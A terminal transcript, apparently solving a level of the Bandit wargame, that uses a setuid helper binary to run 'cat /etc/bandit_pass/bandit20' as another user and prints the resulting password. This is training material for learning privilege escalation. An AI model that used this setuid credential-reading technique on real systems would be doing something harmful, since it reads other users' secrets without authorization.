 bandit19@bandit:~$ ls
bandit20-do
bandit19@bandit:~$ ./bandit20-do
Run a command as another user.
  Example: ./bandit20-do id
bandit19@bandit:~$ ./bandit20-do cat /etc/bandit_pass/bandit20
0qXahG8ZjOVMN9Ghs7iOWsCfZyXOUbYO
bandit19@bandit:~$